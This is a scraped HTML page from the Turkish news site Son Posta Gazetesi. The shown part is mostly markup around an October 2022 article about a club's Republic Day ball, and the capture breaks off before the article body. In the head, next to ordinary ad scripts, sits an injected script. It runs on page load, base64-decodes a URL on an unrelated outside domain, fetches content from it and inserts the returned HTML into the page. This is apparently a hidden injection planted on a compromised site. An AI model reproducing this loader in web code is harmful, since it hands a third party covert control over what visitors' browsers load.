

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594
body_size: 15999
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA</title><meta name=keywords content=""><meta name=description content="Yarına Şans Ver Kulübü (YASAV) üyeleri, Atatürk Palas&#039;taki Cumhuriyet Balosu&#039;nda bağımsızlığın 99. yılını görkemli bir şekilde kutladı. YASAV üyesi hanımlar bu özel geceye kıyafetlerinden saç ve aksesuarlarına kadar &#039;Cumhuriyet Kadını&#039; konseptiyle hazırlandı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/yasavdan-99-yila-gorkemli-kutlama-5594"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/e08cb3167022244daf4220f1af335e1c.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/38-derece-atesle-cumhuriyet-konseri-5593"><link rel="next" href="https://www.sonpostagazetesi.com/haber/aleynanin-rekoru-5595"><meta name=DC.date.issued content="2022-10-30T22:54:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594"><meta property="og:title" content="YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA"><meta property="og:description" content="Yarına Şans Ver Kulübü (YASAV) üyeleri, Atatürk Palas&#039;taki Cumhuriyet Balosu&#039;nda bağımsızlığın 99. yılını görkemli bir şekilde kutladı. YASAV üyesi hanımlar bu özel geceye kıyafetlerinden saç ve aksesuarlarına kadar &#039;Cumhuriyet Kadını&#039; konseptiyle hazırlandı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/e08cb3167022244daf4220f1af335e1c.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/e08cb3167022244daf4220f1af335e1c.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594"><meta name=twitter:title content="YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA"><meta name=twitter:description content="Yarına Şans Ver Kulübü (YASAV) üyeleri, Atatürk Palas&#039;taki Cumhuriyet Balosu&#039;nda bağımsızlığın 99. yılını görkemli bir şekilde kutladı. YASAV üyesi hanımlar bu özel geceye kıyafetlerinden saç ve aksesuarlarına kadar &#039;Cumhuriyet Kadını&#039; konseptiyle hazırlandı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/e08cb3167022244daf4220f1af335e1c.jpg"><meta itemprop="articleSection" content="GÜNDEM"><meta itemprop="dateCreated" content="2022-10-30T22:54:00+03:00"><meta itemprop="dateModified" content="2022-10-30T22:54:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594"><meta itemprop="headline" content="YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/e08cb3167022244daf4220f1af335e1c.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "GÜNDEM", "item": "https://www.sonpostagazetesi.com/gundem" },{ "@type": "ListItem", "position": 3, "name": "YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA", "item": "https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"GÜNDEM", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594"}, "headline":"YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/e08cb3167022244daf4220f1af335e1c.jpg", "width":"640","height":"350"}, "datePublished":"2022-10-30T22:54:00+03:00", "dateModified":"2022-10-30T22:54:00+03:00", "description":"Yarına Şans Ver Kulübü (YASAV) üyeleri, Atatürk Palas&#039;taki Cumhuriyet Balosu&#039;nda bağımsızlığın 99. yılını görkemli bir şekilde kutladı. YASAV üyesi hanımlar bu özel geceye kıyafetlerinden saç ve aksesuarlarına kadar &#039;Cumhuriyet Kadını&#039; konseptiyle hazırlandı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_2042873045{ width: 55px; } .page_speed_2075820598{ position: absolute;top: 19px;right: 0 } .page_speed_90842001{ height: 0px } .page_speed_1262543726{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_2042873045"><div title="Gece Modu" class="toggle"></div><i class="page_speed_2075820598 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="5594" title="YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title5594 lg" itemprop="name">YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2022-10-30T22:54:00+03:00">30 Ekim, 2022, Pazar 22:54</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz5594" class="scrollLink"><i class="fa fa-comments-o" 